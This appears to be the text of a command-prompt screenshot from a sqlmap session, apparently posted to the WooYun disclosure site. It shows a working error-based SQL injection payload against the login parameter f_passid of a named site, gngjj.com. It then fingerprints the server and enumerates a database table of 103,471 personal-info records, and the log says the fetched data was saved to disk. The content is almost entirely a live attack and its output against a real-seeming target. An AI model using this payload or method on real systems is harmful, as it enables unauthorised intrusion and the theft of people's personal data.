 C:\WINDOWS\system32\cmd.exe
---
Place: POST
Parameter: f_passid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: f_passid=admin' AND 2605=CONVERT(INT,(CHAR(58) CHAR(116) CHAR(110) CHAR(100) CHAR(58) (SELECT (CASE WHEN (2605=2605) THEN
CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(105) CHAR(101) CHAR(122) CHAR(58))) AND 'DJDI'='DJDI&f_pwd=123456&btn_submit=%B5%C7%A1%A1%C2
%BC&action=login
---
[16:42:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:42:29] [INFO] resumed: 103471
Database: webhousefund
| Table | Entries |
+----------------------+---------+
| dbo.m_personinfo_net | 103471 |
+----------------------+---------+
[16:42:29] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
l unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding
 output files.
[16:42:29] [INFO] fetched data logged to text files under 'I:\SQL??\sqlmap\output\gngjj.com'
[*] shutting down at 16:42:29
I:\SQL注入\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org